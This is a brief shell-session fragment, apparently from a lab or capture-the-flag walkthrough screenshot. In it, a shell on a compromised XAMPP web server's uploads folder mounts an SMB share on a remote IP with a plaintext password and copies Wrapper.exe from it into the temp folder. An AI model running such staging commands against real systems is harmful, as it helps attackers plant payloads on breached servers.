 C:\xampp\htdocs\resources\uploads>net use \\10.50.102.187\share /USER:user s3cureP@ssword
net use \\10.50.102.187\share /USER:user s3cureP@ssword
The command completed successfully.
C:\xampp\htdocs\resources\uploads>copy \\10.50.102.187\share\Wrapper.exe %TEMP%\wrapper-sardarji.exe
copy \\10.50.102.187\share\Wrapper.exe %TEMP%\wrapper-sardarji.exe
        1 file(s) copied.
C:\xampp\htdocs\resources\uploads>